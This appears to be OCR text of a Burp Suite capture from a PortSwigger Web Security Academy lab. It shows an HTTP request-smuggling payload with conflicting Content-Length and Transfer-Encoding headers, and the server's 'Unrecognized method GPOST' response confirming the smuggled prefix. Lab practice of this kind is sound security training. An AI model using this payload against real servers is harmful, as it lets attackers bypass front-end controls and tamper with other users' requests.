 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: ac041f521eb787c3c032405c00080086.web-security-academy.net
\r \n
3 Cookie: session=u5SaXSylZpZtfCUCH4y6INttvGXhppPh \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8 \r \n
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Referer: https://portswigger.net/ \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 Te: trailers \r \n
11 Connection: close \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 Content-Length: 6 \r \n
14 Transfer-Encoding:chunked \r \n
15 \r \n
16 0 \r \n
17 \r \n
18 G \r \n
19 \r \n
REEBUF
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"